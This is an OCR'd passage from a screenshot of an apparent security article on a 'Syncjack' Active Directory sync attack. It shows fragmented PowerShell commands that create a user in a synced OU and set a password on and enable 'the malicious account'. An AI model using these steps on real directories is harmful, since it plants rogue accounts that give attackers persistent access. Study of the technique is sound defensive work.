
Name@tenant.onmicrosoft.com'
) 
} 
-
Path 
"OU=Finance,OU=Research,DC=lab,DC=local"
#Create in OU which is synced 
This
article
detailed a method of viewing all OUs which are
included and excluded when a synchronisation runs.
Configure account credentials
Set a password for the malicious account and enable it:
Set-ADAccountPassword
 -
Identity 
'newSyncjackUser'
 -
NewPassword 
(
ConvertTo-SecureString
"YourNewPassword123!"
 -
AsPlainText 
-
Force)
Enable-ADAccount
 -
Identity 